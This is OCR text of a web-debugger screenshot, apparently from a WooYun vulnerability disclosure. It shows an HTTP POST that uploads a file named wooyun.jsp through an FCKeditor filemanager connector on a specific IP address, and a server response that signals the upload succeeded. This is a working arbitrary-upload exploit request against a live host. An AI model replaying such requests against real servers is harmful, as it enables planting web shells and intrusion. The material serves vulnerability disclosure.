 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://121.52.234.147/hrp/ess/editor/editor/filemanager/browser/default/connectors/js
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7de11c161e01e4
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4
Host: 121.52.234.147
Content-Length: 10178
Connection: Keep-Alive
-----------------------------7de11c161e01e4
Content-Disposition: form-data; name="NewFile"; filename="E:\wooyun.jsp"
Content-Type: application/octet-stream
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build: CVSTag=Branch_4_0 date=200610162339)/Tomca
Cache-Control: no-cache
Content-Type: text/html;charset=UTF-8
Date: Sat, 16 Jan 2016 14:19:06 GMT
Connection: close
<script type="text/javascript">
window.parent.frames['frmUpload'].OnUploadCompleted(0,'');
</script>
www.wooyun.org